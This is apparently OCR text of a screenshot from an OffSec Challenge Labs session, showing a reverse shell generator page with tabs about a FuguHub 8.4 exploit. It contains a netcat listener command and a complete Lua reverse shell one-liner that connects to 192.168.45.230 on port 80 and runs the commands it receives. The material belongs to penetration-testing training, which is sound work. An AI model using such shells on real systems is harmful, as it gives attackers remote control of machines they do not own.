 OffSec | Challenge Labs
Home
fuguhub 8.4 exploit - Google
GitHub - SanjinDedic/FuguH
Online - Reverse Shell Gener
https://www.revshells.com
8
Reverse Shell Generator
IP & Port
IP
192.168.45.230
Port
80
+1
root privileges required.
Listener
Advanced
🚀 sudo nc -lvnp 80
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
Linux
Name
Search...
Show Advanced
Javascript
telnet
zsh
Lua #1
Lua #2
Golang
Vlang
Awk
Dart
Crystal (system)
Crystal (code)
🚀 lua5.1 -e 'local host, port = "192.168.45.230", 80 local socket =
require("socket") local tcp = socket.tcp() local io = require("io")
tcp:connect(host, port); while true do local cmd, status, partial =
tcp:receive() local f = io.popen(cmd, "r") local s = f:read("*a") f:close()
tcp:send(s) if status == "closed" then break end end tcp:close()'
Shell
sh
Encoding
None
Raw
Copy